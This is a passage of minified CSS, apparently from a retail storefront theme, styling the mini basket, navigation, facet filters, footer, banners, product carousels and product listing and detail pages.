0;}.header--search__input {background: #000000;border-radius: 0 !important;}.header--search__btn {background: #1d1d1d;padding: 0 1rem;color: #cfcfcf;}.header--main__minibasket-inner{cursor: pointer;}.mini-basket {display: inline-block;font-size: 1rem;}.mini-basket-icon{margin-right: 0.25rem;display: inline-block;font-size: 1.25rem;line-height: 1;position: relative;top: 5px;}.mobile-basket-button .mini-basket-inner {line-height: 1.5;}.mini-basket-count {padding:0 5px;font-size: 0.75rem;}@media screen and (min-width: 960px) {#js-mini-basket{position:relative;top:2px;}}@media screen and (min-width: 767px) {.mini-basket-icon{margin-right: .5rem;display: inline-block;font-size: 1.75rem;line-height: 1;position: relative;top: 6px;}.mini-basket-count, .mini-basket-text{padding: 0 1rem;line-height: 3;font-size: 1rem;}.mobile-basket-button .mini-basket-inner {line-height: 2;}}.mini-basket-inner{border: 2px solid #38c574;display: inline-block;position: relative;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}.mini-basket-inner:after {right: 100%;top: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-color: rgba(56, 197, 116, 0);border-right-color: #38c574;border-width: 5px;margin-top: -5px;}.mobile-basket-button .mini-basket-inner {background: #38c574;}@media screen and (min-width: 960px) {.mini-basket-icon {margin-right: 1rem;}.mini-basket-count, .mini-basket-text{padding: 0 1rem;line-height: 3;}.mini-basket-inner:after {border-width: 10px;margin-top: -10px;}}.mini-basket-count{background: #38c574;color: #fff;}.mini-basket-down-arrow {font-size: .8em;position: relative;top: 1px;}.mini-basket-container {background: #fff;border: 1px solid rgba(0, 0, 0, 0.10);float: none;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;position: absolute;top: -40rem;right: 12px;-moz-transition: all 0.5s ease-in-out;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;z-index: 1001;max-width: calc(100% - 24px);}.round-bottom-left {-webkit-border-bottom-left-radius: 3px;-moz-border-radius-bottomleft: 3px;border-bottom-left-radius: 3px;}.round-bottom-right {-webkit-border-bottom-right-radius: 3px;-moz-border-radius-bottomright: 3px;border-bottom-right-radius: 3px;}.mini-basket-container.open {top: 4rem;}@media only screen and (min-width: 768px) {.mini-basket-container:after, .mini-basket-container:before {border: solid transparent;content: " ";position: absolute;bottom: 100%;left: 80%;pointer-events: none;width: 0;height: 0;}.mini-basket-container:after {border-color: rgba(255, 255, 255, 0);border-bottom-color: #fff;border-width: 9px;margin-left: -4px;}.mini-basket-container:before {border-color: rgba(0, 0, 0, 0);border-bottom-color: rgba(0, 0, 0, 0.10);border-width: 10px;margin-left: -5px;}.mini-basket-container.open {top: 12rem;}}@media screen and (min-width: 960px) {.mini-basket-container.open {top: 8rem;}}.mini-basket-content {cursor: default;padding: 1rem;}.mini-basket-content h3 span {border-bottom: 1px solid #38c674;}.mini-basket-content h5 {font-size: 1.125rem;line-height: 1;margin-bottom: 0.50rem;}.mini-basket-table-wrap {font-size: 0.875rem;overflow: hidden;overflow-y: auto;max-height: 300px;}.mini-basket-row {border-bottom: 1px solid #dedede;padding: 0.50rem 0;}.mini-basket-content a.button {font-size: 1.125rem;}.mini-basket-close{cursor: pointer;color: #a1adb9;font-size: 1.5rem;position: absolute;right: .5rem;top: 0;z-index: 1;}.mini-basket-image{}.mini-basket-seperator {font-size: 1rem;letter-spacing: 3px;}.mini-bask-itemprice,.mini-bask-qty{color: #7d7d7d;}.mini-bask-itemprice s ~ strong{color:#EA0605;}.mini-bask-itemcharge{color: #7d7d7d;font-size: 0.8rem;}.mini-bask-qty{font-size: 0.7rem;}img.mini-basket-image{max-height: 40px;width: auto;max-width: none;padding: 5px;}@media screen and (min-width: 1200px){img.mini-basket-image{max-height: 55px;}}.main-navigation {position: absolute;width: 100%;top: 0;z-index: 200;pointer-events: none;opacity: 0;background: #fff;-moz-transition: opacity .35s ease-in-out;-webkit-transition: opacity .35s ease-in-out;transition: opacity .35s ease-in-out;}.menu-open .main-navigation {opacity: 1;pointer-events: auto;box-shadow: 0px 0px 20px -1px rgba(0,0,0,0.15);}.main-navigation--inner {font-size: 0.875rem;letter-spacing: 0.1em;padding: 4rem 3rem;}.main-navigation--link {margin-bottom: 2rem;}.main-navigation--link, .main-navigation--link a {color: #ea0605;}main {}.hdft-header, .hdft-footer, .prod-ctgy-hdft-header, .prod-ctgy-hdft-footer, .content-item, .page-title {clear: both;}.column-left {}.single-column .column-left {display: none;}.product--listing-openfacetcategory {margin-bottom: 2.5rem;border: 2px solid #e1e1e1;padding: 1.5rem 3rem;display: inline-block;}.product--listing-openfacetcategory-icon {font-size: 1.25rem;position: relative;top: 3px;margin-right: 0.25rem;;}.facets-category-tree-wrap {background: #fff;height: 100vh;padding: 2rem;overflow-y: auto;}.category-tree, .facets-tree {padding-right: 1.5rem;}.category-tree-heading {letter-spacing: 0.1em;font-size: 1.25rem;padding: 1.5rem 0;color: #1c2836;border-bottom: 1px solid #e1e1e1;position: relative;}.category-tree--icon {position: absolute;right: 0;top: 50%;transform: translateY(-50%);}.category-tree-open .category-tree--open {display: inline-block;}.category-tree--open, .category-tree-open .category-tree--closed {display: none;}.category-tree--item {padding: 1.5rem 0;border-bottom: 1px solid #e1e1e1;font-size: 0.8125rem;letter-spacing: 0.06em;}.facets-tree {margin-bottom: 5rem;}.facets-tree ~ .category-tree .category-tree-heading {border-top: 1px solid #e1e1e1;}.facets-tree--top {border-bottom: 1px solid #e1e1e1;padding-bottom: 2rem;}.facets-tree--facet {padding: 1.5rem 0;border-bottom: 1px solid #e1e1e1;}.facets-tree--filters-icon {font-size: 1.25rem;position: relative;top: 3px;margin-right: 0.25rem;}.facets-tree--clear {font-size: 0.675rem;color: #a7a7a7;border-bottom: 2px solid #d3d3d3;}.facets-tree--applied-filters {padding-top: 1.5rem;}.facets-tree--applied {color: #1c2836;cursor: pointer;font-size: 0.8125rem;margin-right: 1.25rem;}.facets-tree--applied-left{margin-right: .25rem;}.facets-tree--title {letter-spacing: 0.06em;font-size: 0.8125rem;color: #878787;position: relative;cursor: pointer;}.facets-tree--icon {position: absolute;right: 0;top: 50%;transform: translateY(-50%);}.facets-tree-open .facets-tree--open {display: inline-block;}.facets-tree--open, .facets-tree-open .facets-tree--closed {display: none;}.facets-tree-options{max-height: 0px;opacity: 0;overflow: hidden;visibility: hidden;transition: all 0.5s;}.facets-tree-open .facets-tree-options{max-height: 1200px;visibility: visible;opacity: 1;}.facets-tree-option {padding-top: 0.75rem;color: #8d8d8a;font-size: 0.8125rem;}.facets-tree-option .mm_facet_checkbox, .facets-tree-option .mm_facet_radio {margin-right: 0.25rem;position: relative;top: 1px;position: relative;width: 0 !important;height: 0 !important;margin-right: 1.5rem;-webkit-appearance: none;appearance: none;-moz-appearance:none;}.mm_facet_checkbox:before, .mm_facet_radio:before {content: "";width: 16px;height: 16px;border: 1px solid #acacac;border-radius: 100%;background:#fff;display: block;position: absolute;top:-13px;}.mm_facet_checkbox:checked:after, .mm_facet_radio:checked:after {content: "";position: absolute;top: -9px;left: 4px;background: #acacac;width: 8px;height: 8px;display: block;border-radius: 100%;}.column-right {min-height: 30rem;}.single-column .row .column-right {border: none;left: auto;width: 100%;}@media only screen and (min-width: 960px) {.single-column .row .column-right {padding-right: 0.75rem;}}.breadcrumbs {color: #1d1d1d;font-size: 0.8125rem;line-height: 2;border-bottom: 1px solid #ebebeb;margin-bottom: 3rem;line-height: 3;}.breadcrumbs li {display: inline-block;}.breadcrumbs a {color: #1d1d1d;margin-right: 0.375rem;text-decoration: none;font-weight: 100;}.breadcrumbs .current-item {font-weight: bold;margin-right: 0.375rem;}.breadcrumb-border {padding-right: 0.375rem;padding-left: 0.25rem;}.page-title {font-weight: 400;line-height: 2;margin-bottom: 0;}.main-content {margin-bottom: 1rem;padding: 0 1rem;}.single-column .main-content {padding: 0;}.main-content-row {padding: 0.50rem 0;}.bottom-wrap {clear: both;height: 0;}.footer {}.footer--newsletter {position: relative;height: 465px;overflow: hidden;background-size: cover;}.footer--newsletter-image1 {position: absolute;left: 0;bottom: 0;z-index: 3;}.footer--newsletter-image2 {bottom: 0;right: 0;z-index: 2;position: absolute;width: 95%;}.footer--newsletter-image2 img {width: 100%;position: relative;z-index: 2;}.footer--newsletter-outer {position: absolute;right: 0;width: 100%;z-index: 4;top: 50%;transform: translateY(-50%);}.footer--newsletter-inner {position: relative;left: 0;right: 0;margin: auto;width: 95%;}.footer--newsletter-title {color: #1c2836;font-size: 2rem;margin-bottom: 2.75rem;}input.footer--newsletter-email {height: 4em;line-height: 4;font-size: 0.8125rem;border: 1px solid #ccd1d9;border-radius: 0;border-right: 0;}.main-footer {background-color: #212121;background-image: url('/mm5/themes/retail/images/footer-bg.jpg' );background-position: bottom center;background-repeat: no-repeat;background-size: 100% auto;padding: 2.5rem 0 5rem;}.footer--title {color: #fff;letter-spacing: 0.1em;margin-bottom: 1.5rem;position: relative;}.footer--navigation-icon {position: absolute;top: 50%;transform: translateY(-50%);right: 0;}.footer--navigation_open .footer--navigation-open {display: inline-block;}.footer--navigation-open, .footer--navigation_open .footer--navigation-closed, .footer-slidetoggle {display: none;}.footer--navigation-set li {font-size: 0.75rem;margin-bottom: 1rem;}.footer--navigation-set li, .footer-navigation-set a {color: #adb0b4;}.footer--navigation-set li:last-child {padding-bottom: 3rem;}.footer-social-icons a {color: #747883;display: inline-block;margin-right: 1.5rem;margin-bottom: 1.5rem;}.footer--contactus {color: #adb0b4;font-size: 0.875rem;}.footer--contactus-title {font-size: 0.6875rem;letter-spacing: 0.18em;}.footer--storehours {color: #adb0b4;font-size: 0.875rem;}.footer--storehours .table-border-rows th, .footer--storehours .table-border-rows td, .footer--storehours .table-border-rows tr:last-child td, .footer--storehours .table-border-rows tr.last-child td {border-top: none;}.footer--storehours .table-border-rows tr:last-child td, .footer--storehours .table-border-rows tr.last-child td {border-bottom: none;}.footer--storehours table td {padding: .25rem 0;}.footer--address {margin-bottom: 2.5rem;line-height: 2;}.footer--info {margin-bottom: .5rem;}.footer--disclaimers {background: #1c1d20;font-size: 0.75rem;color: #72757d;padding: 1rem 0;letter-spacing: 0.16em;}.disclaimers a{color: #72757d;}@media screen and (min-width: 768px) {.main-navigation {width: 350px;}.footer--newsletter-inner {width: 700px;}.header--main__logo-inner img {max-height: 100%;}.footer-slidetoggle {display: block !important;}.footer-social {padding-bottom: 3rem;}.footer--contactus {padding-bottom: 3rem;}}@media screen and (min-width: 960px ) {.facets-category-tree-wrap {padding: 0;height: auto;}}@media screen and (min-width: 1600px) {.footer--newsletter-image2 {top: 0;bottom: none;}.footer--newsletter {background-size: 95% auto;background-repeat: no-repeat;background-position: bottom right;}.footer--newsletter-outer {width: 95% }}
.text-treatment-1 {font-size: 2.75rem;display: inline-block;position: relative;line-height: 1.25;letter-spacing: 0.08em;display:table;margin: auto;}.smallfont{font-size:80%;}.has--ghostline small{font-size: 13px;line-height: normal;display: block;margin-bottom: 10px;}.has--ghostline .ghostline{position: relative;display: block;}.has--ghostline .ghostline span{display: inline-block;position: relative;}.has--ghostline .ghostline span:before{position: absolute;width: 105%;height: 17%;left:-2.5%;top:50%;content:" ";display: block;transform: translateY(-50%);background: rgba(255,255,255,0.25);}.grecaptcha-badge{opacity: 0!important;height:0!important;width:0!important;overflow: hidden!important;visibility: hidden!important;}.text-treatment-1-text {position: relative;z-index: 2;background-image: repeating-linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 40%,rgba(50, 74, 106, .34) 41%,rgba(50, 74, 106, .34) 60%,rgba(0,0,0,0) 61%);}.featured-products-title .text-treatment-1-text, .sfnt-whoweare--title .text-treatment-1-text {background-image: repeating-linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 40%,rgba(223, 233, 242, 1) 41%,rgba(223, 233, 242, 1) 60%,rgba(0,0,0,0) 61%);}.sfnt-hero {position: relative;max-height: 600px;overflow: hidden;}.sfnt--banner__main {width: 100%;display: block;margin: auto;position: relative;width: auto;max-width: none;}.sfnt--banner-center__main {width: 100%;display: block;margin: auto;position: relative;width: 100%;}#sfnt--banner__main {position: absolute;top: 0;bottom: 0;left: 0;right: 0;margin: auto;color: #fff;width: 95%;}.sfnt--banner__main-inner {position: relative;top: 50%;transform: translateY(-50%);background: rgba(0,0,0,.75);padding: 3rem;}.sfnt--banner__main-title {color: #fff;font-weight: normal;letter-spacing: 0.1em;}.sfnt--banner__main-subtitle {font-size: 0.8125rem;letter-spacing: 0.2em;}.sfnt--banner__main-text {font-size: 0.9375rem;line-height: 2;}.sfnt-banner__main-button {display: inline-block;border: 2px solid #ea0605;font-size: 0.8125rem;letter-spacing: 0.16em;color: #fff;margin-top: 3.75rem;padding: 1.5rem 2.75rem;line-height: 0;}.sfnt--banner__main-scroll {position: absolute;bottom: 20px;left: 0;right: 0;font-size: 0.625rem;width: auto;margin: auto;width: 100px;text-align: center;color: #fff;letter-spacing: 0.1em;}.sfnt--banner__main-scroll:after {content: "";background: #fff;height: 63px;width: 1px;display: block;margin: auto;margin-top: 18px;}@media screen and (min-width: 960px) {.sfnt--banner__main-scroll:after {height: 25px;}}@media screen and (min-width: 1200px) {.sfnt--banner__main-scroll:after {height: 63px;}}.sfnt--banners-featured-products {background-repeat: no-repeat;background-size: cover;background-position: center center;}.sfnt-banner__inner img {width: 100%;}.sfnt-banner__inner {position: relative;overflow: hidden;}.sfnt--banner__overlay {position: absolute;top: 0;bottom: 0;left: 0;right: 0;width: 100%;background: rgba(30, 30, 30, .55);pointer-events: none;}.sfnt--banner__overlay-text {color: #fff;font-size: 1.5rem;position: relative;top: 50%;transform: translateY(-50%);}.sfnt--banner__btn {padding: 1.25rem 0;font-size: 0.8125rem;position: absolute;width: 100%;bottom: 0;color: #fff;-webkit-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1), all 0.4s cubic-bezier(0.4, 0, 0.2, 1);pointer-events: none;transform: translateY(100%);opacity: 0;}.sfnt-featured-products-carousel {margin: 4.5rem 0;}.featured-products-title {color: #1c2836;margin-bottom: 2.25rem;}.sfnt .featured-products-title{margin-bottom: 1.65rem;}.sfnt-featured-products-carousel .category-product-name{line-height: normal;margin-bottom: 0.5rem;}.featured-products-descrip {color: #656d78;font-size: 0.9375rem;margin-bottom: 2rem;line-height: 2;}.product-carousel .slick-list {border: 1px solid #e1e1e1;border-left: 0;}.product-carousel .category-product {border-left: 1px solid #e1e1e1;background: #fff;}.product-carousel .slick-slider {overflow: visible;}.product-carousel .slick-track {display: flex;}#js-related-products-carousel{display: block!important;}.product-carousel .slick-slide {display: flex;height: auto;}#js-whats-popular-carousel .category-product{height: 100%;}.sfnt--slider--prev, .sfnt--slider--next {position: absolute;top: 50%;transform: translateY(-50%);height: 45px;width: 45px;line-height: 50px;text-align: center;background: #fff;cursor: pointer;z-index: 1;}.sfnt--slider--prev {left: 1px;}.sfnt--slider--next {right: 1px;}.sfnt--bottom-message {position: relative;overflow: hidden;}.sfnt--bottom-message img {width: 100%;display: block;margin: auto;width: auto;max-width: none;position: absolute;left: 0;right: 0;}.sfnt--bottom-message-wrap {}.sfnt--bottom-message-outer {background-repeat: no-repeat;background-size: cover;background-position: top right;padding: 4rem 2rem;}.sfnt--bottom-message-inner {max-width: 510px;margin: auto;}.sfnt--bottom-message-title, .sfnt--bottom-message-subtitle, .sfnt--bottom-message-text, .sfnt--bottom-message-btn {color: #fff;}.sfnt--bottom-message-subtitle {font-size: 0.8125rem;letter-spacing: 0.26em;margin-bottom: 1.25rem;}.sfnt--bottom-message-text {font-size: 0.9375rem;font-weight: normal;line-height: 2;margin: 2.75rem 0;}.sfnt--whoweare {margin: 6rem 0 4rem;}.sfnt-whoweare--title {color: #1c2836;}.sfnt-whoweare--descrip {color: #656d78;line-height: 2;margin: 2.75rem 0 2rem;}.sfnt-whoweare--slider {width: 100%;overflow: visible;}.sfnt--whoweare-onlineorders {letter-spacing: 0.17em;font-size: 0.875rem;line-height: 3.5;width: 490px;margin: auto;position: relative;}.sfnt--whoweare-onlineorders-text {position: relative;z-index: 3;}.sfnt--onlineorders-img {z-index: 2;position: absolute;top: -55px;left: -70px;}.sfnt--whoweare-first {z-index: 2;}.sfnt--whoweare-second {z-index: 1;}.sfnt--blogroll {margin: 6rem 0;}.sfnt--blogroll-outer {display: inline-block;position: relative;}.sfnt--blogroll-inner {position: absolute;top: 0;left: 0;background: rgba(0,0,0,.85);height: 100%;width: 100%;color: #fff;display: flex;align-items: center;}.sfnt--blogroll-info {padding: 0px 1.75rem;width: 100%;}.sfnt--blogroll-date {font-size: 0.6875rem;margin-bottom: 0.75rem;}.sfnt--blogroll-title {font-size: 1.125rem;margin-bottom: 1.5rem;}.sfnt--blogroll-preview {position: relative;color: #b0b0b0;padding-top: 1.5rem;}.sfnt--blogroll-preview:before {content: "";position: absolute;width: 64px;height: 4px;background: #fff;top: 0;left: 0;right: 0;margin: auto;}.sfnt--blogroll-readmore, .sfnt--blogroll-readmore:hover {color: #fff;}#js-blogroll-slider{opacity: 0.25;max-height: 0;overflow: hidden;transition: all 0.5s;}#js-blogroll-slider.slick-initialized{opacity: 1;max-height: 1000px;}@media screen and (min-width: 768px) {#sfnt--banner__main {width: 520px;}.text-treatment-1 {font-size: 3.75rem;margin:0;display: inline-block;}.text-treatment-1:before {height: 15px;}}@media screen and (min-width: 960px) {.sfnt-banner__inner:hover .sfnt--banner__btn {opacity: 1;transform: translateY(0%);}#sfnt--banner__main {left: 12.5%;right: auto;}.sfnt-whoweare--slider {width: 480px;}.sfnt--bottom-message-outer {position: absolute;right: 50px;left: auto;max-width: 650px;padding: 6.25rem 5.25rem;position: absolute;right: 0;left: 0;margin: auto;}.sfnt--bottom-message-inner {max-width: 100%;}.sfnt--bottom-message-text {width: 360px;float: right;}.sfnt--banner__main-text {width: 360px;}.sfnt-whoweare--descrip {width: 480px;}.sfnt--bottom-message img {position: static;}.sfnt--bottom-message-wrap {position: absolute;top: 0;left: 0;right: 0;margin: auto }}@media screen and (min-width: 1440px) {.sfnt--bottom-message img {width: 100%;max-width: 100%;}.sfnt--banner__main {max-width: 100%;width: 100%;}.sfnt--bottom-message-outer {position: absolute;right: 50px;left: auto;}}@media screen and (min-width: 1600px) {.text-treatment-1 {font-size: 4.75rem;}.sfnt--slider--prev {left: -24px;}.sfnt--slider--next {right: -24px;}}@media screen and (min-width: 1600px){#js-blogroll-slider .sfnt--slider--prev{left:0;}#js-blogroll-slider .sfnt--slider--next{right:0;}}.all-categories__wrap {border-color: #e1e1e1;border-width: 1px 0 0 1px;border-style: solid;}.all-categories__category {padding: 2.5rem 1.5rem;border-right: 1px solid #e1e1e1;border-bottom: 1px solid #e1e1e1;}.all-categories__category-image {margin-bottom: 4rem;height: 200px;}.all-categories__category-name {font-size: 1.125rem;font-weight: normal;}.all-categories__category-name a {color: #383f48;}.category-title .text-treatment-1-text {background-image: repeating-linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 40%,rgba(223, 233, 242, 1) 41%,rgba(223, 233, 242, 1) 60%,rgba(0,0,0,0) 61%);opacity: 1;}.category-title {margin-bottom: 2rem;}.category-descrip {color: #8d8d8a;font-size: 0.8125rem;max-width: 750px;margin: auto auto 4rem auto;}.product--listing-outer {padding: 3rem 0;border: 1px solid #e1e1e1;border-top: 0;}.product--list-item {position: relative;}.product--listing .product--list-item:first-child .product--listing-outer {border-top: 1px solid #e1e1e1;}.product--listing-flag {position: absolute;top: 10px;left: 10px;border: 2px solid #ea0605;padding: 5px 20px;display: inline-block;font-size: 0.8125rem;z-index: 3;background: #fff;}.product--listing-flag-redtag {left: 90px;color: #fff;background-color: #ea0605;}.product--listing-name {font-size: 1.25rem;font-weight: normal;}.product--listing-name a {color: #1c2836;}.product--listing-video {font-size: 0.75rem;color: #535353;border-left: 1px solid #d7d7d7;margin-left: 1.5rem;padding-left: 1.5rem;position: relative;display: inline-block;top: -2px;padding: 0.25rem 1.5rem 0.125rem;cursor: pointer;}.product--listing-video-wrap {position: relative;margin-left: 15px;}.product--listing-video-wrap:before {content: "";position: absolute;top: -8px;left: -9px;height: 30px;width: 30px;border-radius: 100%;border: 1px solid #b1b5ba;display: inline-block;}.product--listing-pricing {color: #8d8d8a;font-size: 0.9rem;position: relative;padding-bottom: 1rem;margin-bottom: 1.25rem;}.product-listing--price + span{font-size: 0.70rem;font-weight: normal;display: inline-block;vertical-align: text-top;margin-left: .5rem;}.product--listing-pricing:after {content: "";position: absolute;width: 40px;height: 3px;background: #dfe9f2;bottom: 0;left: 0;}.product--listing-descrip {font-size: 0.8125rem;color: #8d8d8a;margin-bottom: 1.75rem;}.product--listing-specs-title {font-size: 0.75rem;border-bottom: 1px solid #ebebeb;margin-bottom: 1rem;padding-bottom: 0.25rem;}.product--listing-spec {display: inline-block;margin-right: 2rem;margin-bottom: 1rem;}.product--listing-spec-subtitle {color: #676767;font-size: 0.6875rem;}.product--listing-spec-value {color: #8d8d8a;font-size: 0.8125rem;margin-left: 0.25rem;}.product--listing-colors {position: relative;top: 3px;}.product--listing-color {height: 18px;width: 18px;border-radius: 100%;display: inline-block;margin-left: .75rem;border: 1px solid rgba(255,255,255,0);}.product--listing-color:first-child {margin-left: 0;}.color-red {background: #ea0605;}.color-blue {background: #4a90e2;}.color-white {background: #ffffff;border: 1px dotted #cccccc;}.color-purple {background:#605CA8;}.color-green {background:#00A651;}.color-gold {background:#E4D29E;}.color-silver {background: #c0c0c0;}.color-peach{background:#ffdab9;}.color-yellow{background: #FFFF00;}.color-orange{background: orange;}.color-pink{background: pink;}.color-purple{background: purple;}.color-gold-crackle{background:#FFD700;}.facets-tree-option[title="Red,Silver,Blue"]{display: none!important;}.product--listing-form-wrap {width: 100%;}.product--listing-qty {text-align: center;height: 100% !important;font-size: 0.8125rem !important;color: #1c2836;padding: 0 2.5rem 0 1.5rem !important;border-color: #ea0605 !important;border-radius: 0 !important;}.product--listing-atw {border-color: #eeeeee;background: #eeeeee;color: #000;}.product--listing-atw .icon-Heart {font-size: 1.125rem;}.product--listing-atc {margin-top: 0.75rem;}.product--listing-zoom {font-size: 0.875rem;line-height: 38px;height: 38px;width: 38px;text-align: center;position: absolute;bottom:1px;left:1px;border-width: 1px 1px 0 0;border-color: #e1e1e1;border-style: solid;background: #fff;cursor: pointer;}.product--listing-image {padding: 2rem 0;}.product--listing-count {font-size: 0.8125rem;color: #434a54;}.product--listing-bottom-filter {margin-top: 2rem;}.product--listing-invmsg{font-family: "Fjalla One", sans-serif;margin-bottom: 0.5rem;font-size: 0.80rem;letter-spacing: 0.06em;color: #ea0605;text-transform: uppercase;}#js-video {width: 100%;margin:auto;max-height: 65vh;}#js-video video {width: auto;max-width: 100%;max-height: 100%;margin: auto;display: block;}.product-listing--increase-decrease-wrap {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);right: 0.75rem;text-align: center;}.product-listing--increase-quantity, .product-listing--decrease-quantity {display: block;position: relative;color: #1c2836;}.product-listing--increase-quantity {top: 5px;}.product-listing--decrease-quantity {top: -5px;}@media screen and (min-width: 960px) {#js-video {max-width: 960px;}}.category-product {}#js-recently-viewed-products-carousel.slick-slider{display: block!important;}.category-product.flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;}.slick-slide > div, .category-product, .slick-slide .category-product-inner{width: 100%;}.category-product-descrip {color: #8d8d8a;font-size: 0.8125rem;}.category-product-inner {padding: 4rem 1.5rem 3rem;margin: 0 !important;}.category-product-inner.flex{-ms-flex-direction:column;flex-direction:column;}.category-product-inner.flex .featured-product-bottom{width: 100%;}.category-product-name {font-size: 1.125rem;}.category-product-image-wrapper {height: 120px;margin-bottom: 1.5rem;}@media screen and (min-width: 1200px){.category-product-image-wrapper {height: 150px;}}.category-product-image-wrapper img {max-height: 100%;}.category-product-pricing {color: #8d8d8a;font-size: 0.875rem;}.category-product-descrip {margin-top: 2.5rem;position: relative;padding: 1rem 0 0;}.category-product-descrip:before {content: "";position: absolute;top: 0;left: 0;right: 0;margin: auto;width: 40px;height: 3px;background: #dfe9f2;}.category-product-image-wrapper {-moz-transition: all 0.2s ease-in-out;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.category-product a {overflow: hidden;position: relative;font-weight: 100;}.category-product .flag a {display: block;}.category-product img {display: block;margin: 0 auto;-moz-transition: all 0.2s ease-in-out;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.category-product .breaker {height: 0.50rem;}.category-product p {margin-bottom: 0.25rem;font-size: 14px;color: #393939;line-height: 1.5;}.category-product-name {margin-bottom: 0.75rem;margin-top: 1rem;color: #383f48;}.category-product-name a {color: #383f48;}.category-product .strike {color: #acacac;}.category-product-cta-wrapper {display: none;position: absolute;bottom: 0;width: 80%;left: 10%;}.category-product-cta-wrapper * {-moz-transition: all 0.2s ease-in-out;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.product-carousel .category-product-cta-wrapper {width: 70%;left: 15%;}.category-product:hover .category-product-cta-wrapper {display: block;}.touch .category-product:hover .category-product-cta-wrapper {display: none;}.category-product-cta-form {display: inline-block;}.category-product-cta-button {border: 0;font-weight: 100;background: #939fac;color: #fff;font-size: 11px;text-transform: uppercase;height: 2.5em;}.product-carousel .category-product-cta-button {font-size: 13px;}.category-product-cta-button:hover {background: #38c574;box-shadow: none;border: 0;}.category-product-cta-quickview {float: right;}.category-product-cta-quickview-text {display: none;}.category-product-cta-quickview:hover {}.category-product-cta-quickview:hover ~ .category-product-form .category-product-cta-adpr-text {display: none;}.category-product-cta-quickview:hover .category-product-cta-quickview-text {display: inline-block;}.category-product-flag {position: absolute;top: 10px;right: 10px;border: 2px solid #ea0605;padding: 5px 20px;display: inline-block;font-size: 0.8125rem;}@media screen and (max-width:767px) {.related-products-carousel .category-product-flag {float:none;margin-top: 5px;display: inline-block;}}.category-product-retail-price {color: #656d78;text-decoration: line-through;margin-right: 10px;}.category-product-sale-price {color: #EA0605;font-weight: bold;}#js-main-dots ul li {height: 15px;width: 15px;border-radius: 50px;background: #fff;border:2px solid #9aa9b8;display: inline-block;margin-right: 0;margin-left: 1.50rem;cursor: pointer;}#js-main-dots ul li.active {background: #9aa9b8;}#js-main-dots ul li:first-child {margin-left:0;}.quick-view {font-size: 1.125rem;font-weight: 700;height: 4em;line-height: 4;position: absolute;bottom: -5rem;right: 0;left: 0;z-index: 15;}.quick-view:hover {box-shadow: none;}.no-touch .category-product a:hover .quick-view {bottom: 0;}.ctgy .mfp-iframe, .srch .mfp-iframe, .product-information--body {background: #fff;min-height: 40rem;}.filter-items-container {margin-bottom: 2rem;}.filter-items-container select {background: transparent;font-size: 0.8125rem;border: 0;height: 3rem;margin: 0;border-radius: 0;color: #1c2836;padding-left: 0;}.per-page {line-height: 3;}.per-page li {display: inline-block;color: #434a54;}.per-page a {padding: 0 0.375rem;color: #434a54;}.per-page a[data-selected="selected"] {font-weight: 700;}.page-links-title, .page-links-container, .page-links-results {vertical-align: middle;}.product--listing-page-links a, .page-links-deactivated, .page-links-active {font-size: 0.8125rem;border: 1px solid rgba(0,0,0,0);display: inline-block;line-height: 30px;height: 30px;width: 30px;color: #434a54;text-align: center;text-decoration: none;}.page-links-deactivated:hover {cursor: not-allowed;}a.page-links-next {margin: 0;}.page-links-active {border-color: #ea0605;}.page-links-container {font-size: 14px;color: #434a54;}.page-links-inactive, .page-links-active {padding: 0 0.5rem;}.page-links-previous > span, .page-links-next > span {color: #1c2836;}.page-links-deactivated.page-links-previous > span, .page-links-deactivated.page-links-next > span {opacity: .4;}a.hellip {position: relative;top: -3px;color: #949494;}.prod-product--code {color: #a6a6a6;font-size: 0.75rem;letter-spacing: 0.06em;}.prod-product--name {font-size: 2.5rem;letter-spacing: 0.1em;font-weight: normal;}.prod-product--reviews-mini {font-size: 0.8125rem;}.prod-product--stock-message {font-size: 0.8rem;letter-spacing: 0.06em;color: #ea0605;margin: 1rem 0;}.prod-product--instock {color: #63bd63;}.prod-product--flag {position: absolute;letter-spacing: 0.1em;right: 0;border: 2px solid #ea0605;padding: 5px 20px;display: inline-block;font-size: 0.8125rem;z-index: 3;background: #fff;}.prod-product--flag-redtag {right: 90px;color: #fff;background-color: #ea0605;}.prod-product--pricing {margin: 0.5rem 0;position: relative;font-size: 1.375rem;border-top: 1px solid #e1e1e1;border-bottom: 1px solid #e1e1e1;padding: 1.25rem 0;}.prod-product--qty {width: 100% !important;}.prod-product--share__title {font-size: 0.75rem;letter-spacing: 0.04em;color: #747883;}.prod-product--share__icon {margin-left: 0.75rem;font-size: 0.8125rem;color: #747883;}.product-prod--bottom {margin: 6.5rem 0 4rem;}.product-prod--info {border: 1px solid #ececec;padding: 5rem 2rem;}.product-prod--inner {width: 100%;font-size: 0.875rem;}@media screen and (min-width: 1170px){.product-prod--inner {width:calc(100% - 230px);}}.product-prod--title {letter-spacing: 0.1em;padding-bottom: 0.5rem;margin-bottom: 1rem;border-bottom: 1px solid #ececec;}.product-prod--specs {margin-bottom: 3.5rem;}.product-prod--spec {margin-bottom: 2rem;color: #1c2836;}.product-prod--specs__title {font-size: 0.75rem;color: #858585;margin-right: 0.5rem;letter-spacing: 0.06em;height: 100%;display: inline-block;float: left;position: relative;top: 3px;}.product-prod--video > img{width: 100%;height: auto;}@media screen and (min-width: 1170px){.product-prod--video-wrap {margin-left: -15rem;}}.product-prod--video {width: 100%;position: relative;display: inline-block;box-shadow: 13px 28px 62px 0px rgba(0, 0, 0, 0.38);top: 